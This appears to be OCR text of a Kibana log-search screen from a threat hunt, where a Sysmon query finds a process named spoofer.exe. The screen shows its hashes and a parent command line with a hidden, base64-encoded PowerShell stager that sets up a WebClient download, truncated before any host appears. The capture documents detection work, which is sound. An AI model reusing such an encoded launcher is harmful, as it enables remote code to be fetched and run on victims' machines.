 D Discover Options New Open Share Inspect Save
winlog.event_id: 1 AND process.name: spoofer.exe KQL Jul 9, 2023 @ 00:00:00.000 → Jul 9, 2023 @ 23:30:00.000 Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 5
t host.name
t user.name
t process.parent.command_line
t process.command_line
t winlog.event_data.ParentUser
Available fields 106
Popular
# destination.port
t process.name
t related.user
t winlog.event_data.LogonGuid
t _id
1 hit
Chart options
1
0.8
0.6
0.4
0.2
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
Jul 9, 2023 @ 00:00:00.000 - Jul 9, 2023 @ 23:30:00.000
t process.hash.md5 108da75de148145b8f056ec0827f1665
t process.hash.sha256 8524fbc0d73e711e69d60c64f1f1b7bef35c986705880643dd4d5e17779e586d
t process.name spoofer.exe
t process.parent.args Contains ignored values
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe, -noP, -sta, -w, 1, -enc, SQBmACgAJABQAF
MAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsA
fQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoARQ
B4AHAAZQBjAHQAMQAwADAAQwBvAG4AdABpAG4AdQBlAD0AMAA7ACQAdwBjAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBz
AHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAG
kAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYA
t process.parent.command_line Ignored value
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc SQBmACgAJABQAFMAV
gBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAfQA